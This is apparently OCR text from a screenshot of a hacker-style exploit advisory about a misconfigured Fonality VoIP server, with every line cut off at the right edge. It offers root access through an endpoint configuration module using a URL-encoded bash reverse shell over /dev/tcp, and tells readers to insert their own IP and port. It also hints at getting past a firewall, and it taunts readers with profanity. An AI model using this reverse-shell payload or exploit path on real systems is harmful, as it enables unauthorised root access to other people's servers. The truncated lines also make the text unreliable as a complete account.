
but this is not the full movie
Am here to give fonality an ni
privzz

actually the server is configu
pages to edit many files @ the
so any noob can easily execute
password , and the result is >
Demo

<Back connection with root priv
maint/modules/endpointcfg/endp
bash -i >%26 %2fdev%2ftcp%2fxx
change to your ip and the port
and , Volia , you are root

now am sure you're happy as pi
Still need more??

you will notice that you're un
firewall

but actually there is simple a
through it , and execute your 
And here come the challenge , 
need hint???

use your mind and fuck off :/

Big greets fly to the all sec4
oh , and for voip lames , you 
but once it become 720Days xD

Regards,
